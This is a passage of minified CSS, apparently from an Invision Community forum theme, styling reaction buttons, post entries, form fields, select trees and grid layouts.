ul::after{content:'';}.ipsReact_name{display:none;}.ipsReact_reaction{display:grid;place-content:center;position:relative;height:var(--_react-size);width:var(--_react-size);}a.ipsReact_reaction::after{content:'';position:absolute;top:50%;left:50%;margin-top:-75%;margin-left:-75%;width:150%;height:150%;border-radius:50%;pointer-events:none;border:2px solid currentColor;opacity:0;}a.ipsReact_reaction.ipsReact_active::after{animation:reaction-click-ring 0.8s ease-out forwards;}a.ipsReact_reaction.ipsReact_active img{animation:reaction-click 0.6s ease-out forwards;}.ipsReact_unreact{background:var(--i-background_dark);color:#fff !important;width:20px;height:20px;border-radius:50%;font-size:14px;font-family:'Arial', sans-serif;display:grid;place-content:center;position:absolute;top:-10px;inset-inline-end:-6px;}.ipsReact_unreact[style*="inline"]{display:grid !important;}.ipsReact_blurb{transition:.3s;transition-delay:.5s;}.ipsReact:has(.ipsReact_hover) .ipsReact_blurb{opacity:0;transition-delay:0s;}.ipsReact_blurb:not(.ipsHide) + .ipsReact_types{border-inline-start:1px solid var(--i-background_3);padding-inline-start:1em;margin-inline-start:1em;position:relative;}@media (max-width:600px){.ipsReact_blurb:not(.ipsHide) + .ipsReact_types{margin-inline-end:1em;}}.ipsReact_reactions{display:flex;justify-content:flex-end;align-items:center;flex-wrap:wrap;gap:2px 7px;}.ipsReact_reactCount{display:flex;font-weight:500;}.ipsReact_reactCount > a, .ipsReact_reactCount > span{display:flex;align-items:center;color:var(--i-color_hard);padding:4px;border:1px solid var(--i-background_4);background:var(--i-background_1);border-radius:50px;}.ipsReact_reactCount > a:hover{border-color:var(--i-background_6);outline:4px solid var(--i-background_3);}.ipsReact_reactCount img{width:20px;height:20px;}.ipsReact_reactCount > span > span:last-child, .ipsReact_reactCount > a > span:last-child{font-size:var(--i-font-size_-2);padding:0 .8em;}.ipsReact_reactCountOnly{padding:0 7px;font-weight:bold;line-height:24px;border-radius:2px;font-size:var(--i-font-size_-2);display:inline-block;}@media screen and (max-width:767px){.ipsReact_button .ipsReact_reaction::after, .ipsReact_overview{display:none;}}.ipsReact_reactCountOnly_mini{line-height:18px;font-size:max(10px, .7em);}.ipsReactOverview{text-align:center;}.ipsReactOverview:not(:has(*)){display:none}@supports not selector(a:has(b)){.ipsReactOverview:-moz-only-whitespace{display:none}}.ipsReactOverview ul{display:flex;align-items:center;justify-content:center;gap:.3em;}.ipsReactOverview ul + span{vertical-align:middle;}.ipsReactOverview ul img{max-height:1.8em;width:auto;}.ipsReactOverview_small ul img{max-height:1.6em;}.ipsReactOverview p{display:block;margin-top:.5em;font-size:var(--i-font-size_-2);text-transform:uppercase;opacity:0.5;font-weight:500;}@keyframes reaction-click-ring{0%{opacity:1;transform:scale3d(0.4, 0.4, 1);}40%{transform:scale3d(1, 1, 1);opacity:.8;}100%{opacity:0;transform:scale3d(1.2, 1.2, 1);}}@keyframes reaction-click{0%{opacity:0;transform:scale3d(0.1, 0.1, 1);}30%{transform:scale3d(1.3, 1.3, 1);opacity:1;}100%{transform:scale3d(1, 1, 1);}}@keyframes reaction-hover{0%{opacity:0;transform:scale3d(0, 1, 1);}50%{transform:scale3d(1.2, 1, 1);opacity:1;}100%{transform:scale3d(1, 1, 1);}}@keyframes reaction-hover-out{0%{opacity:1;transform:scale3d(1, 1, 1);}60%{transform:scale3d(0, 0, 1);}100%{opacity:0;}}.ipsReputation_count{background:#fff;display:inline-block;position:relative;font-size:var(--i-font-size_-1);font-weight:bold;border-radius:min(var(--i-design-radius, 4px));border:1px solid rgba(0,0,0,0.1);}.ipsReputation_count.i-color_positive{background:var(--i-background_positive-soft);}.ipsReputation_count.i-color_negative{background:var(--i-background_negative-soft);}.ipsLikeRep [data-action="giveReputation"] + .ipsReputation_count{font-size:var(--i-font-size_-2);margin-inline-start:10px;}.ipsLikeRep [data-action="giveReputation"] + .ipsReputation_count::before{content:'';display:block;width:1px;height:100%;position:absolute;background:currentColor;opacity:.1;top:0;inset-inline-start:-8px;}.ipsFollowerList{max-height:300px;}.ipsPageActions{color:var(--i-color_soft);display:flex;flex-wrap:wrap;justify-content:center;gap:.6em;font-size:calc(.85em + var(--i-range) * .1);}:where(.ipsPageActions > :is(li, div)){display:contents;}.ipsPageActions .ipsButton{flex:1 1 auto;}@container (max-width:600px){.ipsPageActions--mini-responsive .ipsButton__label{display:none;}}.ipsPageActions__mainLink{display:block;padding:.6em 1em;border-radius:min(var(--i-design-radius), 5px);background-color:var(--i-background_3);color:var(--i-color_root);font-weight:500;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.ipsPageActions__mainLink:hover{background-color:var(--i-background_4);}.ipsPageActions__mainLink i{opacity:.5;margin-inline-end:.3em;}.ipsLeaderboard_trophy{color:#ffffff;background-color:var(--i-trophy-first--background);font-size:1.5em;width:2em;height:2em;border-radius:50%;position:relative;display:inline-flex;align-items:center;justify-content:center;}.ipsLeaderboard_trophy_2{background-color:var(--i-trophy-second--background);}.ipsLeaderboard_trophy_3{background-color:var(--i-trophy-third--background);}.ipsLeaderboard_trophy_4{display:none;}.ipsEntry{--i-post--pa-in:clamp(1em, 2vw, 1.5em);--i-post--pa-bl:clamp(1em, 2vw, 1.5em);--i-entry-color:initial;position:relative;margin-bottom:1em;}.ipsEntry--popular, .ipsEntry--solved, .ipsEntry--selected, .ipsEntry--highlighted{outline:4px solid color-mix(in srgb, var(--i-entry-color, transparent) 20%, transparent);border-color:var(--i-entry-color, var(--i-color_positive));}.ipsEntry:has([data-role="moderation"]:checked){outline:4px solid color-mix(in srgb, var(--i-entry-color, transparent) 20%, transparent);border-color:var(--i-entry-color, var(--i-color_positive));}.ipsEntry--highlighted{--i-entry-color:var(--i-primary);}.ipsModerated{--i-entry-color:var(--i-color_moderated);}.ipsEntry--popular{--i-entry-color:var(--i-color_positive);}.ipsEntry--solved{--i-entry-color:var(--i-color_positive);}.ipsEntry--selected{--i-entry-color:var(--i-primary);background-color:var(--i-background_selected) !important;}.ipsEntry:has([data-role="moderation"]:checked){--i-entry-color:var(--i-primary);background-color:var(--i-background_selected) !important;}:where(.ipsBox, .ipsWidget, .ipsDialog) .ipsEntry{box-shadow:none;background:none;border-width:0;border-radius:0;margin:0;outline-width:0 !important;}@media (max-width:767px){.ipsPull .ipsEntry{border-left-width:0;border-right-width:0;border-radius:0;}.ipsEntry--highlighted{outline-offset:-5px;}}.ipsEntry__header{--_padding:calc(var(--i-rem) * 1.3);color:var(--i-co);padding:var(--_padding);padding-bottom:0;}.ipsEntry__header a{color:inherit;}.ipsEntry__header-align{display:flex;align-items:center;flex-wrap:wrap;}.ipsEntry__header .ipsPhotoPanel{flex:999 1 10%;}.ipsEntry__header .ipsPhotoPanel__secondary{font-size:.9em;}.ipsEntry__group a{color:inherit;}.ipsEntry__header .ipsEntry__group{font-size:max(.8em, 11px);font-weight:500;}.ipsEntry__header .ipsEntry__group::before{content:'\00B7';margin:0 .5em;}.ipsEntry__header-align .ipsInput{margin-inline-end:.8em;}.ipsEntry__header .ipsEntry__date{display:none;opacity:.6;font-size:.9em;flex-grow:9999;}.ipsEntry__date a{color:inherit;}.ipsEntry__profile-row{flex:1 1 100%;}.ipsEntry__profile{font-size:max(.8em, 12px);padding-top:1.5em;}.ipsEntry__profile-row:has(.ipsEntry__profile){margin:0 calc(var(--_padding) * -1);}.ipsEntry__profile-row > .ipsControls__fail-message{margin-top:1.5em;}.ipsEntry__username{font-weight:600;display:flex;align-items:center;flex-wrap:wrap;color:var(--i-color_hard);}:where(.ipsEntry__username) a{color:inherit;}.ipsEntry__topButton{color:var(--i-color_soft);display:grid;place-content:center;border-radius:min(var(--i-design-radius), 5px);flex:0 0 32px;align-self:stretch;}@media (any-hover:hover){.ipsEntry__topButton:hover{color:var(--i-color_hard);background:var(--i-background_2);}}.ipsEntry__topButton .ipsMenuLabel{clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px;}.ipsEntry__topButton--profile i{transition:transform .2s linear;}.ipsEntry__topButton--profile[aria-expanded="true"] i{transform:rotateX(180deg);}.ipsEntry__authorStats{--i-co:var(--i-color_root);color:var(--i-co);font-weight:600;font-size:max(.9em, 12px);display:flex;flex-wrap:wrap;}.ipsEntry__authorStats > li > *{display:flex;align-items:center;justify-content:center;gap:.5em;color:inherit;padding:.7em 1em;line-height:1;}.ipsEntry__authorStats i{opacity:.6;color:var(--i-color_soft);}.ipsEntry__authorStats--mini-profile{overflow:hidden;border:0 solid var(--i-background_3);border-width:1px 0;gap:1px;}.ipsEntry__authorStats--mini-profile > li{outline:1px solid var(--i-background_3);flex:1 1 auto;}.ipsEntry__authorStats--mini-profile > li > *{padding:1em;}.ipsEntry__authorStats--mini-profile a:hover{background-color:var(--i-background_2);}.ipsEntry__authorStats--mini-profile [data-i-el="group-icon"]{display:grid;place-content:center;padding:0 1em;}.ipsEntry__authorStats--mini-profile [data-i-el="group-icon"] img{max-height:1.5em;padding:0;}.ipsEntry__authorStats--minimal{justify-content:center;margin-left:calc(var(--i-post--pa-in) * -.8);margin-right:calc(var(--i-post--pa-in) * -.8);text-align:center;}.ipsEntry__authorStats--minimal > li > *{border-radius:5px;}.ipsEntry__authorStats--minimal [data-i-el="label"]{clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px;}.ipsEntry__authorStats--minimal a:hover{background:var(--i-background_3);}.ipsEntry__authorFields{text-align:start;color:var(--i-color_soft);font-size:max(.9em, 12px);display:grid;gap:.8em;}.ipsEntry__authorFields [data-i-el="title"]{font-weight:600;color:var(--i-color_hard);display:block;}.ipsEntry__authorFields:not(:has(*)){display:none}@supports not selector(a:has(b)){.ipsEntry__authorFields:-moz-only-whitespace{display:none}}.ipsEntry__profile .ipsEntry__authorFields{padding:1.3em;border-bottom:1px solid var(--i-background_3);}.ipsEntry__content{position:relative;}@media (min-width:601px){.ipsEntry__header .ipsBadges{margin-inline-end:1.2em;}.ipsEntry__header .ipsBadge{}}@media (max-width:600px){.ipsEntry__header .ipsBadges{flex:1 1 100%;margin-top:1em;order:10;}}:where(.ipsEntry--simple, .ipsEntry--post) .ipsEntry__post > .ipsBadges > li{display:contents;}.ipsEntry--simple .ipsEntry__post, .ipsEntry--post .ipsEntry__post{padding:var(--i-post--pa-bl) var(--i-post--pa-in);flex-grow:1;}:where(.ipsRichText--user){font-size:calc(var(--set__i-user-content-font-size, 100) * .01em);font-weight:normal;line-height:1.6;}.ipsEntry__signature{margin-top:1em;border-top:1px solid;border-color:color-mix(in srgb, currentColor 15%, transparent);padding:1em 0;}.ipsEntry__footer{padding:.6em;display:flex;align-items:center;flex-wrap:wrap-reverse;gap:.6em;font-size:.9em;}.ipsEntry__footer:has(> .ipsReact:only-child):not(:has(.ipsReact_types)):has(.ipsReact_blurb.ipsHide){display:none;}.ipsEntry__controls{color:var(--i-color_primary);display:flex;gap:1px;flex-wrap:wrap;align-items:center;font-weight:600;}.ipsEntry__controls > li{border-radius:5px;height:2.5em;display:flex;position:relative;}@media (any-hover:hover){.ipsEntry__controls > li:not(:has(p)):hover{background-color:color-mix(in srgb, currentColor 10%, transparent);}}.ipsEntry__controls :where(a, button, p){display:flex;align-items:center;gap:.5em;padding:0 1em;color:inherit;border-radius:inherit;}.ipsEntry__controls [data-active="helpful"]{color:var(--i-color_positive);}.ipsEntry__controls p{color:var(--i-color_soft);}.ipsEntry__controls-badge{margin-inline-start:-.4em;position:relative ;padding:0 .8em;border-start-start-radius:0;border-end-start-radius:0;}.ipsEntry__controls-badge:hover{background-color:color-mix(in srgb, currentColor 5%, transparent);}.ipsEntry__controls-badge::before{content:'';position:absolute;inset-inline-start:0;top:.5em;bottom:.5em;border-left:1px solid currentcolor;opacity:.15;}.ipsEntry__footer .ipsReact{margin-inline-start:auto;}:where(.ipsBox, .ipsWidget, .ipsDialog) .ipsEntry--simple{border-top:6px solid var(--i-background_4);}.ipsEntry--first-simple{border-top-width:0;}:where(.ipsEntry--first-simple .ipsEntry__post .ipsRichText--user){font-size:max(var(--set__i-user-content-font-size, 100) * .01em, 1.12em, 16px);}.ipsEntry--simple .ipsEntry__author-column, .ipsEntry--simple .ipsEntry__meta{display:none;}.ipsEntry--simple .ipsEntry__post{padding:1.5em;}.ipsEntry--simple .ipsEntry__post .ipsBadges{margin-bottom:.6em;}.ipsEntry--post{display:grid;}.ipsEntry__author-column{display:grid;align-content:start;gap:1.2em;text-align:center;padding:var(--i-post--pa-bl) var(--i-post--pa-in);border-inline-end:1px solid var(--i-background_3);position:relative;}.ipsEntry__author-online{display:none;position:absolute;top:-1px;inset-inline-start:-1px;border:.6em solid var(--i-background_positive);border-bottom-color:transparent;border-inline-end-color:transparent;border-start-start-radius:var(--i-box--bo-ra);}.ipsEntry__author-column .ipsEntry__username{font-size:1.1em;font-weight:700;justify-content:center;gap:.5em;}.ipsEntry__author-column .ipsEntry__author-moderator-badge{--i-badge:hsl(var(--if-light, 117 56% 80%) var(--if-dark, 150 62% 25%));font-size:.8em;}.ipsEntry__author-column .ipsAvatarStack{width:50%;justify-self:center;}.ipsEntry__author-column .ipsEntry__group{margin-top:-1.2em;color:var(--i-color_soft);}.ipsEntry__authorStats [data-i-el="badges"]{display:none;}.ipsEntry__meta{display:flex;align-items:center;flex-wrap:wrap;gap:0 1em;margin-bottom:var(--i-post--pa-bl);}.ipsEntry__meta .ipsEntry__date{--i-co:var(--i-color_soft);color:var(--i-co);font-size:var(--i-font-size_-1);white-space:nowrap;margin-inline-end:auto;}.ipsEntry__meta .ipsEntry__topButton{min-height:2em;margin-block:-0.4em;}.ipsEntry--post .ipsEntry__content{display:flex;flex-direction:column;}.ipsEntry__post .ipsForm--edit .ipsFieldRow{padding-inline:0;}.ipsEntry__post .ipsForm--edit .ipsFieldRow:first-of-type{padding-top:0;}.ipsEntry__post .ipsForm--edit .ipsFieldRow__label[for="comment_value"]{display:none;}.ipsEntry--ignored{font-weight:500;color:var(--i-color_soft);padding:1em;font-size:max(.9em, 11px);}.ipsEntry--simple ~ .ipsEntry--ignored, :is(.ipsEntries--topic, .ipsEntries--comments, .ipsEntries--reviews) .ipsEntry--ignored{text-align:center;background-color:var(--i-background_2);border-top:1px solid var(--i-background_5);}.ipsEntry__hiddenMessage{background-color:color-mix(in srgb, var(--i-co) 10%, transparent);padding:.8em 1em;border-radius:5px;margin-bottom:1em;font-weight:500;font-size:.95em;}.ipsUnreadBar{color:var(--i-color_primary);margin:1em;display:flex;align-items:center;gap:0 1.2em;font-weight:600;font-size:.9em;text-align:center;}.ipsUnreadBar::before, .ipsUnreadBar::after{content:'';height:3px;border-radius:3px;flex:1 1 auto;background:currentColor;}.ipsBox .ipsUnreadBar:not(hr){display:block;color:var(--i-primary-contrast);background:var(--i-primary);padding:.4em;margin:5px;border-radius:5px;}.ipsBox .ipsUnreadBar::before, .ipsBox .ipsUnreadBar::after{content:none;}hr.ipsUnreadBar{display:block;padding:0;background-color:currentColor;border-radius:4px;height:6px;}.ipsEntry__recommendedNote{background:var(--i-background_2);border-radius:6px;margin-top:1em;padding:1em;}.ipsEntry__truncate:not([data-truncate-expanded]){max-height:30em;}html .ipsEntry__truncate ~ .ipsTruncate_more{background:var(--i-secondary);color:var(--i-secondary-contrast);margin-left:auto;margin-right:auto;width:fit-content;padding:0 1em;border-radius:5px;}@media (min-width:768px){.ipsEntry--post{grid-template-columns:var(--post-column--fl-ba, 230px) 1fr;}.ipsEntry--post .ipsEntry__header, .ipsEntry--post .ipsEntry__post > .ipsBadges{display:none;}}@media (max-width:767px){.ipsEntry--post .ipsEntry__author-column, .ipsEntry--post .ipsEntry__meta{display:none;}}.ipsFieldRow{display:grid;gap:.8em;padding:1.5em;border-bottom:1px solid color-mix(in srgb, currentColor 10%, transparent);}.ipsFieldRow[style*="list-item"]{display:grid !important;}:is(.ipsFieldRow:last-child, .ipsFieldRow:has(+ .ipsSubmitRow)){border-bottom-width:0;}.ipsFieldRow ~ li:has(> .ipsHr:only-child){display:none;}.ipsFieldRow__section{padding:1em;font-weight:600;background:var(--i-background_3);}.ipsTabs__panel .ipsFieldRow__section{border-radius:0;}.ipsSubmitRow{flex:0 0 auto;margin-top:auto;background:var(--i-background_2);padding:1em;border-top:1px solid var(--i-background_4);border-bottom-left-radius:var(--i-box--bo-ra);border-bottom-right-radius:var(--i-box--bo-ra);text-align:center;}.ipsApp_admin .ipsSubmitRow{position:-webkit-sticky;position:sticky;bottom:0;z-index:3;}.ipsForm:has(.ipsSelectTree_active) + .ipsSubmitRow{position:static;}.ipsFieldRow:has(> .ipsFieldRow__content > button:only-child){background:var(--i-background_2);padding:1em;border-top:1px solid var(--i-background_4);border-bottom-left-radius:var(--i-box--bo-ra);border-bottom-right-radius:var(--i-box--bo-ra);text-align:center;margin-top:-1px;}.ipsFieldRow__label{font-weight:600;font-size:1.1em;color:var(--i-color_hard);display:flex;align-items:center;flex-wrap:wrap;gap:0em 2em;}.ipsFieldRow__label > *{min-width:fit-content;}.ipsFieldRow--noLabel .ipsFieldRow__label, .ipsForm--noLabels .ipsFieldRow:not(.ipsFieldRow--checkbox) .ipsFieldRow__label{display:none;}.ipsFieldRow__label:has(span:only-child:empty){display:none;}.ipsFieldRow__label span:empty{display:none;}.ipsFieldList--radio label{font-weight:500;color:var(--i-color_hard);}.ipsFieldRow__required{font-size:max(.7em, 10px);text-transform:uppercase;color:var(--if-light, hsl(0 78% 37%)) var(--if-dark, hsl(0 89% 70%));margin-inline-start:auto;}.ipsFieldRow__languages{display:grid;gap:2em;}.ipsFieldRow__language{font-weight:500;color:var(--i-color_hard);margin-bottom:.5em;}.ipsFieldRow__language .ipsFlag{margin-inline-end:.3em;}.ipsFieldRow__desc{font-size:0.9em;margin-top:.75em;color:var(--i-color_soft);}.ipsFieldRow__label ~ .ipsFieldRow__desc{margin-top:0;}.ipsFieldList--radio .ipsFieldRow__desc{margin-top:0;}:where(.ipsFieldRow__desc) a{text-decoration:underline;}.ipsFieldRow__warning{color:var(--i-color_warning);background:color-mix(in srgb, var(--i-color_warning) 15%, transparent);border:1px solid color-mix(in srgb, var(--i-color_warning) 40%, transparent);padding:0.8em 1em;border-radius:5px;font-weight:500;margin-top:1em;font-size:.9em;}.ipsFieldRow__warning .fa-circle-exclamation{margin-inline-end:.4em;}.ipsFieldRow__warning:empty{display:none;}@media (min-width:700px){.ipsForm--horizontal .ipsFieldRow{display:flex;align-items:flex-start;}.ipsForm--horizontal .ipsFieldRow[style*="list-item"]{display:flex !important;}.ipsForm--horizontal .ipsFieldRow__required{flex:1 1 100%;}.ipsForm--horizontal .ipsFieldRow__label{flex:1 1 20em;display:grid;text-align:end;place-items:end;}.ipsForm:not(.ipsForm--horizontal) .ipsFieldRow--fullWidth > *{flex:1 1 100%;max-width:none;}}.ipsForm--review > .ipsFieldRow:first-child{padding-top:0;}.ipsForm--review .ipsFieldRow{border-width:0;padding-left:0;padding-right:0;}.ipsForm--review .ipsSubmitRow{padding-bottom:0;border-width:0;background:transparent;}.ipsFieldRow--checkbox{display:flex;align-items:center;gap:1em;}.ipsForm--notifications-follow .ipsFieldRow:has([name="follow_public_checkbox"]){display:flex;align-items:center;}.ipsPollList--questions .ipsFieldRow{display:grid;}.ipsPollList--questions .ipsFieldList{align-self:start;}.ipsFieldRow__content{flex:999 1 55%;}.ipsFieldRow__content--checkboxes{display:flex;flex-wrap:wrap;gap:1em 2em;}.ipsFieldRow__inlineCheckbox, .ipsFieldRow__content--checkboxes > *{display:flex;align-items:center;gap:.5em;}.ipsFieldRow__inlineCheckbox{display:inline-flex;}.ipsFieldListParent{display:grid;gap:2em;}.ipsFieldList > *{display:flex;align-items:center;gap:.8em;padding:.4em;}.ipsFieldList > input{flex:0 0 auto;align-self:baseline;margin-top:.2em;}.ipsFieldList__content{flex:1 1 auto;}.ipsFieldRow label[for], :where(label:has(input)){cursor:pointer;}.ipsFieldRow label[for]:has(~ [data-controller="core.global.core.optionalAutocomplete"]){cursor:default;}.ipsFieldList__content code{background:var(--i-background_5);color:var(--i-color_hard);border-radius:4px;padding:.3em;display:inline-block;}:is(.ipsFieldRow--fullWidth, .ipsForm--fullWidth) :is(select, textarea, input:not([type="radio"], [type="checkbox"]), .ipsField_autocomplete, .ipsSelectTree), .ipsInput--wide{width:100%;max-width:none;}.ipsFieldRow__content select:has(+ span){width:auto;margin-inline-end:.6em;}.cCreateTopic_date{display:grid;gap:.5em;}.ipsFieldRow:not(.ipsFieldRow--fullWidth) .ipsField_stack{max-width:350px;}[data-role="stack"]{position:relative;}.ipsField_stackItem[style*="absolute"]{background:var(--i-background_2);}.ipsField_stackItem{display:flex;gap:.4em;padding:.4em 0;position:relative;}.ipsField_stackDrag{cursor:move;display:grid;place-content:center;padding:0 1em;flex:0 0 auto;color:var(--i-color_soft);}[data-action="stackDrag"]{cursor:move;}.ipsField_stackItem_keyValue{display:flex;gap:.5em;}.ipsField_stackDelete{flex:0 0 auto;order:1;cursor:pointer;color:var(--i-color_soft);font-weight:500;padding:0 1em;display:grid;place-content:center;border-radius:6px;}.ipsField_stackDelete:hover{background:var(--i-background_2);}.ipsField_stackAdd{margin-inline-start:5em;}[data-ipsstack-wrapper]{flex:1 1 auto;}.ipsForm--translatable{display:grid;gap:1em;}.ipsForm--translatable .ipsFieldRow{padding:0;border-width:0;}.ipsTabs__panel[class*="_pollTab"] > .ipsForm > .ipsFieldRow{display:contents;}[data-role="pollContainer"]{display:grid;gap:1em;padding:1em;}[data-role="pollContainer"] [data-role="question"]{background:var(--i-background_2);padding:1.5em;border-radius:var(--i-box--bo-ra);}@media (hover:none){.ipsAttachment_supportDrag{display:none;}}.ipsAttachment_loading.ipsLoading--small{font-size:30px;margin-top:2px;margin-inline-end:6px;}.ipsAttachment_loading.ipsAttachment_loading_editor{margin-top:-2px;}.ipsContentItemSelector > *{margin-top:10px;}.ipsContentItemSelector > :first-child{margin-top:5px;}.ipsContentItemSelector [data-role="contentItemRow"]{padding-inline-start:5px;}.cContentItem_delete{height:18px;line-height:18px;background:var(--i-primary);color:var(--i-primary-contrast);display:inline-block;font-size:13px;border-radius:12px;padding:0 .85em;cursor:pointer;margin:1px 5px !important;margin-inline-start:0 !important;float:left;}[dir="rtl"] .cContentItem_delete{float:right;}.ipsSelectTree{display:flex;align-items:center;min-height:2.7em;max-width:350px;padding:0 1em;position:relative;cursor:pointer;background-color:var(--i-input--ba-co);background-clip:padding-box;border-color:var(--i-input--bo-co);border-radius:var(--i-input--bo-ra);border-style:var(--i-input--bo-st, solid);border-width:var(--i-input--bo-wi);box-shadow:var(--i-input--bo-sh, none);color:var(--i-co);}.ipsSelectTree:not(.ipsSelectTree_active):hover{border-color:var(--i-input-hover--bo-co);}.ipsSelectTree_active{border-color:var(--i-input-active--bo-co);}.ipsSelectTree.ipsSelectTree_disabled{opacity:.4;background-color:var(--i-background_3);font-style:italic;pointer-events:none;}.ipsSelectTree_expand{margin-inline-start:auto;opacity:.3;flex:0 0 auto;}.ipsSelectTree [data-role="tokenList"]{display:flex;flex-wrap:wrap;padding:0.5em 0;}.ipsSelectTree [data-role="tokenList"] li{line-height:1;margin-inline-end:5px;}.ipsSelectTree [data-role="tokenList"] .cToken{background:var(--i-primary);color:var(--i-primary-contrast);margin-bottom:4px;}.ipsSelectTree_nodes{position:absolute;top:100%;left:-1px;max-width:500px;background:var(--i-dropdown--ba-co);border-radius:var(--i-input--bo-ra);box-shadow:var(--i-dropdown--bo-sh);}.ipsSelectTree_nodes.ipsSelectTree_bottom{transform:translateY(5px);}.ipsSelectTree_nodes.ipsSelectTree_top{transform:translateY(-5px);}.ipsSelectTree_nodes [data-role="nodeList"]{max-height:300px;overflow:auto;padding:.4em;}.ipsSelectTree_item{border-radius:min(var(--i-design-radius), 5px);display:flex;align-items:center;gap:.5em;padding:.7em 1em;padding-inline-start:1.5em;}.ipsSelectTree_nodes [data-role="nodeList"] li .ipsSelectTree_item.ipsSelectTree_withChildren{padding-inline-start:.3em;}.ipsSelectTree_nodes [data-role="nodeList"] li .ipsSelectTree_item:not(.ipsSelectTree_itemDisabled, .ipsSelectTree_selected):hover{background:color-mix(in srgb, currentColor 8%, transparent);}.ipsSelectTree_nodes [data-role="nodeList"] li [data-role="childWrapper"]{margin-inline-start:12px;padding-inline-start:4px;border-inline-start:1px dashed;border-color:color-mix(in srgb, currentColor 20%, transparent);}.ipsSelectTree_nodes [data-role="nodeList"] li .ipsSelectTree_toggle{flex:0 0 auto;width:1.3em;display:grid;place-content:center;color:inherit;}.ipsSelectTree_nodes [data-role="nodeList"] li .ipsSelectTree_item > .ipsSelectTree_toggle::before{content:'\f054';font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;font-size:.8em;transition:.2s;}.ipsSelectTree_nodes [data-role="nodeList"] li .ipsSelectTree_item.ipsSelectTree_itemOpen > .ipsSelectTree_toggle::before{transform:rotate(90deg);}.ipsSelectTree_nodes .ipsSelectTree_loadMore{text-align:center;padding:7px 0px 0px;}.ipsSelectTree_nodes .ipsSelectTree_loadMore .ipsLoading{margin-inline-end:4px;}.ipsSelectTree_selected{background:var(--i-primary);color:var(--i-primary-contrast);}.ipsSelectTree_selected::after{content:'\f00c';font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;margin-inline-start:auto;}.ipsSelectTree_itemDisabled > [data-role="nodeTitle"]{opacity:.5;cursor:default;}.ipsSelectTree_placeholder{opacity:.6;}.ipsSelectTree_search{margin-top:7px;position:relative;}.ipsApp .ipsSelectTree_search input{border:1px solid;border-color:color-mix(in srgb, currentColor 10%, transparent);font-size:.9em;padding-inline-start:26px;}.ipsSelectTree_search::after{content:'\f002';font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;position:absolute;top:7px;inset-inline-start:7px;}.ipsGrid{--i-basis:260px;--i-column-gap:var(--i-sp_2);--i-row-gap:var(--i-column-gap);--i-grid--min:1;--i-grid--max:99;display:grid;gap:var(--i-row-gap) var(--i-column-gap);grid-template-columns:repeat(auto-fill, minmax( min( 100% / var(--i-grid--min) - var(--i-column-gap), max( var(--i-basis), 100% / var(--i-grid--max) - var(--i-column-gap) ) ) , 1fr ));}.ipsGrid--auto-fit{grid-template-columns:repeat(auto-fit, minmax( min( 100% / var(--i-grid--min) - var(--i-column-gap), max( var(--i-basis), 100% / var(--i-grid--max) - var(--i-column-gap) ) ) , 1fr ));}.ipsGrid--1{grid-template-columns:1fr;}.ipsGrid--2{grid-template-columns:repeat(2, 1fr);}.ipsGrid--3{grid-template-columns:repeat(3, 1fr);}.ipsGrid--4{grid-template-columns:repeat(4, 1fr);}.ipsGrid--5{grid-template-columns:repeat(5, 1fr);}.ipsGrid--6{grid-template-columns:repeat(6, 1fr);}.ipsGrid--7{grid-template-columns:repeat(7, 1fr);}.ipsGrid--8{grid-template-columns:repeat(8, 1fr);}.ipsGrid--max-1{--i-grid--max:1;}.ipsGrid--max-2{--i-grid--max:2;}.ipsGrid--max-3{--i-grid--max:3;}.ipsGrid--max-4{--i-grid--max:4;}.ipsGrid--max-5{--i-grid--max:5;}.ipsGrid--max-6{--i-grid--max:6;}.ipsGrid--max-7{--i-grid--max:7;}.ipsGrid--max-8{--i-grid--max:8;}.ipsGrid--min-1{--i-grid--min:1;}.ipsGrid--min-2{--i-grid--min:2;}.ipsGrid--min-3{--i-grid--min:3;}.ipsGrid--min-4{--i-grid--min:4;}.ipsGrid--min-5{--i-grid--min:5;}.ipsGrid--min-6{--i-grid--min:6;}.ipsGrid--categories{--i-basis:320px;--i-column-gap:1.5em;}.ipsGrid__stretch{grid-column:1/-1;}.ipsImageGrid{display:flex;flex-wrap:wrap;align-items:center;gap:20px;}.ipsImageGrid img{max-height:80px;}.ipsGrid--lines{--ipsGrid--lines--bo-co:var(--i-background_3);gap:1px;overflow:hidden;}.ipsBox > .ipsGrid--lines{border-radius:inherit;}:where(.ipsGrid--lines > *){outline:1px solid var(--ipsGrid--lines--bo-co);padding:1em;}.ipsMasonry{--i-ratio:16/9;--i-column-gap:7px;--i-basis:clamp(120px, 25%, 240px);display:flex;align-items:flex-start;flex-wrap:wrap;gap:var(--i-column-gap);}.ipsMasonry__item, .ipsMasonry::after{flex-grow:calc(10 * (var(--i-ratio)));flex-shrink:1;flex-basis:calc(var(--i-ratio) * var(--i-basis));}.ipsMasonry__item{aspect-ratio:var(--i-ratio);}.ipsMasonry__item:has(:checked){outline:2px solid var(--i-primary);outline-offset:2px;}.ipsMasonry::after{content:'';flex-basis:50%;}.ipsMasonry .ipsFigure{aspect-ratio:var(--i-ratio);border-radius:0;}.ipsFluid{--i-basis:auto;--i-column-gap:var(--i-sp_2);--i-row-gap:var(--i-column-gap);--i-fluid--min:1;--i-fluid--max:99;display:flex;flex-wrap:wrap;gap:var(--i-row-gap) var(--i-column-gap);}.ipsFluid > *{flex:1 1 0%;flex-basis:min( (100% - (var(--i-column-gap) * (var(--i-fluid--min) - 1))) / var(--i-fluid--min), clamp( var(--i-basis), (100% - (var(--i-column-gap) * (var(--i-fluid--max) - 1))) / var(--i-fluid--max), 100% ) ) 